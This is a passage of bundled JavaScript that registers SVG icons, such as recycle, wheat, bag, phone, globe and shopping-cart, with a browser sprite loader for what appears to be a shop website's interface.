10.895h29V76.184l-45.297-.024c-4.492 0-8.202-1.018-10.85-2.942zM98.27 38.735l12.955 20.33c4.225 6.627 4.042 10.563-.804 17.538a498 498 0 0 0-4.317 6.339 23 23 0 0 0-1.735-3.243L83.288 46.57zm1.132-3.832L79.058 45.545 101.687 81.1c2.246 3.523 3.128 6.944 2.613 9.985 0 0 4.911-7.48 8.738-12.986 5.243-7.55 5.864-12.586.865-20.437zM71.255 77.427v1.552h21.96l3.106 4.87c2.823 4.6 2.6 7.819-.629 9.557-1.31.688-3.014 1.116-4.924 1.243H71.255V96.2l-7.673-9.391 7.673-9.391m3.098-8.492-14.62 17.89 14.62 17.899v-7.252h16.52c2.613-.159 4.74-.772 6.366-1.62 4.487-2.415 5.689-6.995 1.787-13.35l-4.024-6.31H74.348V68.93z\" /></g><defs><clipPath id=\"icon-recycle_a\"><path fill=\"#fff\" d=\"M0 0H117.333V104H0z\" transform=\"translate(0 0.716309)\" /></clipPath></defs></symbol>"
});
var icon_recycle_result = browser_sprite_build_default().add(icon_recycle_symbol);
/* harmony default export */ const icon_recycle = ((/* unused pure expression or super */ null && (icon_recycle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-wheat.svg


var icon_wheat_symbol = new (browser_symbol_default())({
  "id": "icon-wheat",
  "use": "icon-wheat-usage",
  "viewBox": "0 0 110 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 110 114\" aria-hidden=\"true\" id=\"icon-wheat\"><g fill=\"#262626\" clip-path=\"url(#icon-wheat_a)\"><path d=\"M94.833 73.365c-1.822 0-3.245-.362-3.768-1.015a1.47 1.47 0 0 1 .023-1.904l.167-.307c.718-1.318 2.633-4.827 6.146-8.373 3.444-3.352 9.011-5.985 10.142-5.985h.004l.177.009.792.084.459.632c.454.652.209 1.288.093 1.592-.028.075-.079.198-.084.248l-.051.809c-.31 4.961-.537 8.55-5.001 11.586-2.828 1.824-6.401 2.62-9.099 2.62zm10.74-13.536c-1.692.876-3.949 2.245-5.73 3.975-2.46 2.481-4.074 4.975-4.987 6.546 1.766-.009 4.603-.413 7.12-2.035 3.004-2.042 3.319-4.275 3.592-8.482zM83.148 70.834c-.06 0-.116 0-.176-.009-.77-.067-1.702-.493-2.768-3.104-.496-1.213-1.15-3.251-1.47-6.081-.273-2.334.27-3.88.798-5.374.58-1.635 1.122-3.18.658-6.112-.208-.787-.023-1.39.547-1.798l.83-.598 1.117.501c.047.03 4.974 3.298 5.961 9.893.936 6.217-2.081 10.142-4.01 11.953-.329.455-.876.729-1.483.729zm.426-16.995c-.176 1.327-.542 2.372-.89 3.345-.482 1.36-.857 2.434-.658 4.14.273 2.434.844 4.291 1.33 5.458 1.303-1.689 2.573-4.397 1.998-8.225a12.1 12.1 0 0 0-1.78-4.718M90.629 56.126l-.76-.206c-.881-.244-1.099-.775-1.757-2.354-.14-.329-.26-.628-.33-.771-.963-1.849-1.603-3.075-1.672-4.97-.07-1.626.19-3.024.482-4.292.278-1.259.709-2.152 1.089-2.943.505-1.05.904-1.879.9-3.509 0-.91.38-2.519 1.807-2.784.714-.135 1.65.143 2.086 1.07 3.393 7.042 5.126 16.61-1.187 20.372l-.649.387zm.514-15.271c-.139.333-.287.64-.43.935-.344.716-.668 1.39-.877 2.342-.287 1.259-.468 2.341-.417 3.58.046 1.22.385 1.924 1.358 3.79.042.08.097.202.162.35 1.817-2.498 1.563-6.718.204-11.001zm-1.715-4.292s0 .008.005.013c0 0 0-.009-.005-.013M79.509 102.068c-5.117 0-11.787-1.537-12.214-3.959-.12-.682.25-1.327.885-1.647.07-.063.158-.147.26-.24 1.47-1.381 5.377-5.054 12.103-5.795 3.43-.362 6.753-.796 9.182-1.112q4.52-.59 5.131-.29l.76.37.14.826c.106.834-.515 1.339-.752 1.533-3.073 5.117-6.011 9.101-12.923 10.158-.774.101-1.645.152-2.568.152zm-8-4.384c1.918.808 5.692 1.836 10.053 1.255 4.7-.72 6.972-3.033 9.363-6.735-.24.03-.486.064-.727.093-2.448.316-5.794.754-9.261 1.12-4.738.522-7.843 2.86-9.428 4.267M55.67 95.127l-.714-.383c-.815-.45-.922-1.162-1.182-2.872-.06-.405-.11-.775-.162-.956v-.013c-.635-2.279-1.094-3.925-.324-6.212.663-1.993 1.752-3.622 2.73-4.95.816-1.128 1.553-1.966 2.202-2.707 1.172-1.335 2.1-2.393 3.096-4.73.014-.038 1.237-2.712 3.226-2.519.858.085 1.506.67 1.645 1.491 2.29 11.957-1.358 20.79-9.766 23.599zm1.15-4.965c.074.257.13.615.213 1.154 6.206-3.222 6.767-10.854 6.373-15.883-.848 1.491-1.705 2.468-2.595 3.483-.635.725-1.289 1.47-2.03 2.494-.895 1.213-1.79 2.544-2.323 4.157-.477 1.419-.278 2.29.362 4.599zm6.1-18.393s0 .017.004.025q.001-.012-.004-.025M91.5 87.723c-4.723 0-8.885-1.959-9.4-3.496-.255-.762.125-1.546.876-1.9l.102-.058c3.463-1.942 6.457-4.212 8.362-5.779 3.676-3.015 11.894-2.902 11.963-2.902l.914.017.533.737c.51.767.106 1.508-.093 1.862-.042.08-.097.164-.13.248-1.604 4.667-3.119 9.077-9.233 10.795a15.7 15.7 0 0 1-3.898.476zm-7.184-2.65-.042.013zm2.285-1.288c1.752.69 4.719 1.381 7.856.573 3.876-1.087 5.109-3.42 6.61-7.657-2.4.198-5.835.733-7.407 2.026a64.4 64.4 0 0 1-7.06 5.058M99.719 56.948c-.677 0-1.308-.084-1.683-.337l-.626-.421-.055-.724c.013-5.265 2.044-8.588 6.294-13.663.246-.3 1.595-1.84 3.129-1.293.598.215 1.256.825 1.131 1.836-.139.724.148 1.643.459 2.616.732 2.316 1.733 5.483-1.233 9.034l-.07.08-.055.054c-1.229 1.285-1.929 1.925-4.385 2.477-.023.004-1.553.345-2.906.345zm5.284-11.742c-2.814 3.554-3.964 5.88-4.256 8.646.376-.042.765-.1 1.085-.168 1.548-.35 1.701-.505 2.684-1.529 1.942-2.337 1.326-4.292.672-6.364-.06-.194-.125-.391-.181-.585zM70.822 84.147a3 3 0 0 1-.616-.055c-1.145-.223-1.673-1.031-1.646-1.785 0-.038-.014-.135-.027-.261-.158-1.571-.626-6.348.806-12.025 1.553-5.538 4.941-10.411 4.974-10.453l.626-.826 1.121.177c.751.143 1.224.645 1.4 1.495l.01.042c.342 1.234.709 2.393 1.07 3.513 1.344 4.199 2.503 7.825 1.182 12.382-1.766 5.88-6.55 7.788-8.895 7.788zm4.39-19.79c-.922 1.722-1.984 4-2.651 6.376-1.118 4.426-.96 8.301-.802 10.239 1.386-.476 3.736-1.984 4.76-5.391 1.085-3.74.093-6.84-1.163-10.766-.047-.151-.098-.303-.144-.459M61.844 113.216q-.966 0-1.946-.088c-7.083-.758-11.176-4.852-10.958-6.743.088-.779.732-1.364 1.548-1.474.135-.046.33-.126.575-.223 1.896-.746 6.336-2.485 12.153-2.961 6.23-.455 13.382 2.257 14.059 2.805l.672.543-.116.847c-.139.825-.876 1.141-1.121 1.242a.7.7 0 0 0-.186.097c-4.297 3.917-9.335 5.951-14.68 5.951zm-8.858-5.997c1.164 1.045 3.579 2.523 7.273 2.919 4.547.408 8.942-.969 12.77-4.018-2.36-.733-6.132-1.63-9.534-1.39-4.733.383-8.52 1.722-10.513 2.485zM40.318 102.316c-.663 0-1.251-.117-1.72-.332-.871-.396-1.32-1.171-1.19-1.942l-.033-.223c-.209-1.537-.76-5.627 2.183-10.525 2.484-3.892 6.49-7.775 7.806-9.051.162-.156.273-.265.324-.32l.264-.329.348-.092a1.87 1.87 0 0 1 1.72.156c.537.358.769.905.686 1.625l-.01.084c-.018 1.218.033 2.422.084 3.585.171 4.068.334 7.91-2.225 11.89-2.624 4-5.92 5.466-8.246 5.466zm7.143-17.68c-1.613 1.684-3.602 3.934-5.006 6.136-2.304 3.837-1.989 7.097-1.808 8.495 1.03-.156 3.101-.956 5.067-3.946 2.062-3.214 1.928-6.474 1.766-10.247-.005-.148-.014-.29-.02-.438M98.37 43.736q-.27-.001-.52-.034c-1.181-.152-1.751-.855-1.84-1.537a5 5 0 0 0-.06-.22c-.297-1.132-1.21-4.582-.806-8.17.505-3.757 2.67-6.676 2.688-6.7l.255-.32 1.057-.447.727.248q.705.267.992.994l.019.042c.278.67.57 1.327.853 1.971 1.446 3.29 2.809 6.394 2.174 9.426-.765 3.386-3.537 4.747-5.544 4.747zm.922-2.018c0 .021.01.042.01.06zm-.209-10.07c-.278.737-.519 1.575-.64 2.46-.287 2.535.228 5.087.562 6.456.575-.227 1.344-.787 1.655-2.16.398-1.913-.455-4.174-1.581-6.756z\" /><path d=\"M5.035 111.932c5.428.198 8.195.105 13.451-.514 5.233-.695 10.402-1.562 15.361-2.86 2.485-.636 4.965-1.272 7.366-2.055 2.396-.783 4.76-1.621 7.092-2.502 9.214-3.677 17.67-8.423 24.775-14.26 7.129-5.821 12.89-12.703 16.988-20.288 4.051-7.62 6.568-15.828 7.671-24.272a95 95 0 0 1-1.604 6.04 69 69 0 0 1-2.011 5.946c-1.493 3.921-3.398 7.69-5.604 11.317-1.108 1.811-2.332 3.559-3.579 5.307a113 113 0 0 1-4.125 5 117 117 0 0 1-4.617 4.687 127 127 0 0 1-5.108 4.33C56.857 98.9 38.014 105.988 17.596 108.663c-5.103.674-10.336 1.044-15.602 1.213-2.637 0-.792 1.882 3.04 2.059zM92.372.254c-.469-.884 5.362 14.564 4.89 21.657-.12 1.785 1.738 2.607 1.974 2.3.278-.359-.435-11.865-6.87-23.957zM108.067 35.051c.213-11.068-5.141-19.967-6.198-23.223-.292-.901 5.637 17.42 4.255 23.29-.574 2.448 1.442 2.237 1.859 1.045 0 0 .079-.834.084-1.112M88.673 11.647c-.167-.965 5.497 15.613 4.528 19.728-.343 1.47-1.53 1.347-1.51 1.099.314-4.102-1.331-11.064-3.018-20.827\" /></g><defs><clipPath id=\"icon-wheat_a\"><path fill=\"#fff\" d=\"M0 0H108.478V113H0z\" transform=\"translate(0.76123 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_wheat_result = browser_sprite_build_default().add(icon_wheat_symbol);
/* harmony default export */ const icon_wheat = ((/* unused pure expression or super */ null && (icon_wheat_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/breadcrumb-home.svg


var breadcrumb_home_symbol = new (browser_symbol_default())({
  "id": "breadcrumb-home",
  "use": "breadcrumb-home-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"breadcrumb-home\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m7.517 2.367-4.492 3.5c-.75.583-1.358 1.825-1.358 2.766v6.175a3.52 3.52 0 0 0 3.508 3.517h9.65a3.52 3.52 0 0 0 3.508-3.508V8.75c0-1.008-.675-2.3-1.5-2.875l-5.15-3.608c-1.166-.817-3.041-.775-4.166.1M10 14.992v-2.5\" /></symbol>"
});
var breadcrumb_home_result = browser_sprite_build_default().add(breadcrumb_home_symbol);
/* harmony default export */ const breadcrumb_home = ((/* unused pure expression or super */ null && (breadcrumb_home_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag.svg


var bag_symbol = new (browser_symbol_default())({
  "id": "bag",
  "use": "bag-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"bag\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.342 1.667 4.325 4.692M12.658 1.667l3.017 3.025\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M1.667 6.542c0-1.542.825-1.667 1.85-1.667h12.966c1.025 0 1.85.125 1.85 1.667 0 1.791-.825 1.666-1.85 1.666H3.517c-1.025 0-1.85.125-1.85-1.666Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M8.133 11.667v2.958M11.967 11.667v2.958M2.917 8.333l1.175 7.2c.266 1.617.908 2.8 3.291 2.8h5.025c2.592 0 2.975-1.133 3.275-2.7l1.4-7.3\" /></symbol>"
});
var bag_result = browser_sprite_build_default().add(bag_symbol);
/* harmony default export */ const bag = ((/* unused pure expression or super */ null && (bag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/book.svg


var book_symbol = new (browser_symbol_default())({
  "id": "book",
  "use": "book-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"book\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 13.95V3.892c0-1-.816-1.742-1.808-1.659h-.05c-1.75.15-4.408 1.042-5.892 1.975l-.141.092a.92.92 0 0 1-.884 0l-.208-.125c-1.483-.925-4.133-1.808-5.883-1.95a1.64 1.64 0 0 0-1.8 1.658V13.95c0 .8.65 1.55 1.45 1.65l.241.033c1.809.242 4.6 1.159 6.2 2.034l.034.016c.225.125.583.125.8 0 1.6-.883 4.4-1.808 6.216-2.05l.275-.033c.8-.1 1.45-.85 1.45-1.65M10 4.575v12.5M6.458 7.075H4.583M7.083 9.575h-2.5\" /></symbol>"
});
var book_result = browser_sprite_build_default().add(book_symbol);
/* harmony default export */ const book = ((/* unused pure expression or super */ null && (book_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/clipboard-text.svg


var clipboard_text_symbol = new (browser_symbol_default())({
  "id": "clipboard-text",
  "use": "clipboard-text-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"clipboard-text\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M6.667 10.167H12.5M6.667 13.5h3.65M8.333 5h3.334c1.666 0 1.666-.833 1.666-1.667 0-1.666-.833-1.666-1.666-1.666H8.333c-.833 0-1.666 0-1.666 1.666C6.667 5 7.5 5 8.333 5\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M13.333 3.35c2.775.15 4.167 1.175 4.167 4.983v5c0 3.334-.833 5-5 5h-5c-4.167 0-5-1.666-5-5v-5c0-3.8 1.392-4.833 4.167-4.983\" /></symbol>"
});
var clipboard_text_result = browser_sprite_build_default().add(clipboard_text_symbol);
/* harmony default export */ const clipboard_text = ((/* unused pure expression or super */ null && (clipboard_text_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/four-squares.svg


var four_squares_symbol = new (browser_symbol_default())({
  "id": "four-squares",
  "use": "four-squares-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"four-squares\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 7.1V3.317c0-1.175-.533-1.65-1.858-1.65h-3.367c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367c1.325.008 1.858-.467 1.858-1.642M18.333 16.475v-3.367c0-1.325-.533-1.858-1.858-1.858h-3.367c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.325 0 1.858-.533 1.858-1.858M8.75 7.1V3.317c0-1.175-.534-1.65-1.859-1.65H3.525c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367C8.216 8.75 8.75 8.275 8.75 7.1M8.75 16.475v-3.367c0-1.325-.534-1.858-1.859-1.858H3.525c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.324 0 1.858-.533 1.858-1.858\" /></symbol>"
});
var four_squares_result = browser_sprite_build_default().add(four_squares_symbol);
/* harmony default export */ const four_squares = ((/* unused pure expression or super */ null && (four_squares_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/compare.svg


var compare_symbol = new (browser_symbol_default())({
  "id": "compare",
  "use": "compare-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"compare\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.225 11.667H3.333c-.917 0-1.666.75-1.666 1.667v5h5.558z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11.109 8.333H8.883c-.916 0-1.666.75-1.666 1.667v8.333h5.558V10c0-.917-.742-1.667-1.667-1.667M16.667 14.167h-3.892v4.167h5.558v-2.5c0-.917-.75-1.667-1.666-1.667\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m10.434 1.725.441.884a.5.5 0 0 0 .35.258l.8.133c.508.084.633.459.267.817l-.625.625a.53.53 0 0 0-.133.45l.175.767c.141.608-.184.841-.717.525l-.75-.442a.52.52 0 0 0-.492 0L9 6.184c-.533.316-.858.083-.716-.525l.175-.767a.53.53 0 0 0-.134-.45l-.616-.617c-.367-.366-.25-.733.266-.816l.8-.134a.56.56 0 0 0 .35-.258l.442-.883c.242-.484.625-.484.867-.009\" /></symbol>"
});
var compare_result = browser_sprite_build_default().add(compare_symbol);
/* harmony default export */ const compare = ((/* unused pure expression or super */ null && (compare_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/filter.svg


var filter_symbol = new (browser_symbol_default())({
  "id": "filter",
  "use": "filter-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"filter\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.5 1.75h11c.917 0 1.667.75 1.667 1.667V5.25c0 .667-.417 1.5-.834 1.917l-3.583 3.166c-.5.417-.833 1.25-.833 1.917v3.583c0 .5-.333 1.167-.75 1.417L10 18c-1.083.667-2.583-.083-2.583-1.417v-4.416c0-.584-.333-1.334-.667-1.75L3.584 7.083c-.417-.416-.75-1.166-.75-1.666V3.5c0-1 .75-1.75 1.666-1.75M9.108 1.75 5 8.333\" /></symbol>"
});
var filter_result = browser_sprite_build_default().add(filter_symbol);
/* harmony default export */ const filter = ((/* unused pure expression or super */ null && (filter_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag-tick.svg


var bag_tick_symbol = new (browser_symbol_default())({
  "id": "bag-tick",
  "use": "bag-tick-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"bag-tick\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m9.62 16 1.5 1.5 3.25-3\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M8.81 2 5.19 5.63M15.19 2l3.62 3.63\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M2 7.85c0-1.85.99-2 2.22-2h15.56c1.23 0 2.22.15 2.22 2 0 2.15-.99 2-2.22 2H4.22C2.99 9.85 2 10 2 7.85Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"m3.5 10 1.41 8.64C5.23 20.58 6 22 8.86 22h6.03c3.11 0 3.57-1.36 3.93-3.24L20.5 10\" /></symbol>"
});
var bag_tick_result = browser_sprite_build_default().add(bag_tick_symbol);
/* harmony default export */ const bag_tick = ((/* unused pure expression or super */ null && (bag_tick_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tag-2.svg


var tag_2_symbol = new (browser_symbol_default())({
  "id": "tag-2",
  "use": "tag-2-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"tag-2\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m2.937 10.788 3.02 3.02a3.187 3.187 0 0 0 4.5 0l2.926-2.926a3.187 3.187 0 0 0 0-4.5l-3.026-3.014a3.17 3.17 0 0 0-2.4-.926l-3.334.16a2.576 2.576 0 0 0-2.46 2.446l-.16 3.334c-.04.9.3 1.773.934 2.406\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M6.49 8.588a1.667 1.667 0 1 0 0-3.333 1.667 1.667 0 0 0 0 3.333Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m8.823 11.922 2.667-2.667\" /></symbol>"
});
var tag_2_result = browser_sprite_build_default().add(tag_2_symbol);
/* harmony default export */ const tag_2 = ((/* unused pure expression or super */ null && (tag_2_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/phone.svg


var phone_symbol = new (browser_symbol_default())({
  "id": "phone",
  "use": "phone-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"phone\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M27.551 25.028s-1.545 1.517-1.923 1.962c-.617.658-1.344.97-2.296.97-.092 0-.19 0-.281-.007-1.814-.116-3.5-.823-4.763-1.426-3.456-1.67-6.491-4.04-9.013-7.044-2.082-2.505-3.474-4.82-4.396-7.307-.568-1.517-.776-2.7-.684-3.815a2.8 2.8 0 0 1 .842-1.81L7.12 4.475c.299-.28.616-.433.928-.433.384 0 .696.232.891.427l.019.018c.372.347.726.707 1.099 1.09.189.196.384.39.58.592l1.667 1.663c.647.646.647 1.243 0 1.89-.177.176-.348.353-.525.523-.513.524-.11.122-.642.598-.012.012-.024.018-.03.03-.525.524-.428 1.036-.318 1.383l.019.055c.433 1.048 1.044 2.036 1.972 3.212l.006.006c1.685 2.072 3.462 3.687 5.422 4.924.25.158.507.286.752.408.22.11.427.213.604.323.024.012.049.03.073.043.208.103.403.152.605.152.507 0 .824-.317.928-.42l1.197-1.195c.207-.207.537-.457.922-.457.378 0 .69.238.88.445l.011.012 3.365 3.358c.629.621.006 1.907.006 1.907\" /></symbol>"
});
var phone_result = browser_sprite_build_default().add(phone_symbol);
/* harmony default export */ const phone = ((/* unused pure expression or super */ null && (phone_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map-pin.svg


var map_pin_symbol = new (browser_symbol_default())({
  "id": "map-pin",
  "use": "map-pin-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map-pin\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M14 7.167c0 4.666-6 8.666-6 8.666s-6-4-6-8.666a6 6 0 1 1 12 0\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 9.167a2 2 0 1 0 0-4 2 2 0 0 0 0 4\" /></symbol>"
});
var map_pin_result = browser_sprite_build_default().add(map_pin_symbol);
/* harmony default export */ const map_pin = ((/* unused pure expression or super */ null && (map_pin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe.svg


var globe_symbol = new (browser_symbol_default())({
  "id": "globe",
  "use": "globe-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"globe\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 15.167A6.667 6.667 0 1 0 8 1.833a6.667 6.667 0 0 0 0 13.334M1.333 8.5h13.334\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 1.833A10.2 10.2 0 0 1 10.667 8.5 10.2 10.2 0 0 1 8 15.167 10.2 10.2 0 0 1 5.333 8.5 10.2 10.2 0 0 1 8 1.833\" /></symbol>"
});
var globe_result = browser_sprite_build_default().add(globe_symbol);
/* harmony default export */ const globe = ((/* unused pure expression or super */ null && (globe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-globe-large.svg


var icon_globe_large_symbol = new (browser_symbol_default())({
  "id": "icon-globe-large",
  "use": "icon-globe-large-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"icon-globe-large\"><path fill=\"currentColor\" d=\"M12 23.62c-5.93 0-10.75-4.82-10.75-10.75S6.07 2.12 12 2.12s10.75 4.82 10.75 10.75S17.93 23.62 12 23.62m0-20c-5.1 0-9.25 4.15-9.25 9.25S6.9 22.12 12 22.12s9.25-4.15 9.25-9.25S17.1 3.62 12 3.62\" /><path fill=\"currentColor\" d=\"M9 22.62H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.5 29.5 0 0 1 0-16.5.745.745 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.95 27.95 0 0 0 0 17.53c.08.23.04.48-.1.68-.14.18-.37.3-.61.3M15 22.62a.745.745 0 0 1-.71-.99 27.95 27.95 0 0 0 0-17.53.749.749 0 1 1 1.42-.48 29.3 29.3 0 0 1 0 18.47c-.1.33-.4.53-.71.53\" /><path fill=\"currentColor\" d=\"M12 18.07c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.95 27.95 0 0 0 17.53 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.69.79-5.47 1.18-8.26 1.18M21 10.62c-.08 0-.16-.01-.24-.04a27.95 27.95 0 0 0-17.53 0c-.4.13-.82-.08-.95-.47-.12-.4.09-.82.48-.95a29.3 29.3 0 0 1 18.47 0c.39.13.61.56.47.95a.73.73 0 0 1-.7.51\" /></symbol>"
});
var icon_globe_large_result = browser_sprite_build_default().add(icon_globe_large_symbol);
/* harmony default export */ const icon_globe_large = ((/* unused pure expression or super */ null && (icon_globe_large_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe-03.svg


var globe_03_symbol = new (browser_symbol_default())({
  "id": "globe-03",
  "use": "globe-03-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"globe-03\"><path fill=\"currentColor\" d=\"M5.5 12a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM5.626 18.75a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM27 16c0 6.075-4.925 11-11 11v2c7.18 0 13-5.82 13-13zM16 27C9.925 27 5 22.075 5 16H3c0 7.18 5.82 13 13 13zM5 16C5 9.925 9.925 5 16 5V3C8.82 3 3 8.82 3 16zM16 5c6.075 0 11 4.925 11 11h2c0-7.18-5.82-13-13-13zm0 22c-.394 0-.848-.178-1.348-.662-.506-.488-1.006-1.243-1.448-2.254C12.32 22.068 11.75 19.21 11.75 16h-2c0 3.418.604 6.56 1.621 8.886.509 1.161 1.14 2.164 1.89 2.89C14.017 28.506 14.944 29 16 29zm-4.25-11c0-3.21.571-6.067 1.454-8.084.442-1.01.942-1.766 1.447-2.254.5-.484.955-.662 1.349-.662V3c-1.056 0-1.983.493-2.739 1.224-.75.726-1.381 1.729-1.89 2.89C10.355 9.439 9.75 12.582 9.75 16zM16 29c1.056 0 1.983-.493 2.739-1.224.75-.726 1.381-1.729 1.89-2.89 1.017-2.325 1.621-5.468 1.621-8.886h-2c0 3.21-.571 6.067-1.454 8.084-.442 1.01-.942 1.766-1.447 2.254-.5.484-.955.662-1.349.662zm6.25-13c0-3.418-.604-6.56-1.622-8.886-.508-1.161-1.138-2.164-1.89-2.89C17.984 3.494 17.057 3 16 3v2c.394 0 .848.178 1.349.662.505.488 1.005 1.243 1.447 2.254C19.68 9.933 20.25 12.79 20.25 16zM5.5 14h21v-2h-21zm.126 6.75h21v-2h-21z\" /></symbol>"
});
var globe_03_result = browser_sprite_build_default().add(globe_03_symbol);
/* harmony default export */ const globe_03 = ((/* unused pure expression or super */ null && (globe_03_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/shopping-cart.svg


var shopping_cart_symbol = new (browser_symbol_default())({
  "id": "shopping-cart",
  "use": "shopping-cart-usage",
  "viewBox": "0 0 17 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 17 17\" aria-hidden=\"true\" id=\"shopping-cart\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M6 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M13.333 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M.667 1.167h2.666l1.787 8.926a1.33 1.33 0 0 0 1.333 1.074h6.48a1.33 1.33 0 0 0 1.334-1.074L15.333 4.5H4\" /></symbol>"
});
var shopping_cart_result = browser_sprite_build_default().add(shopping_cart_symbol);
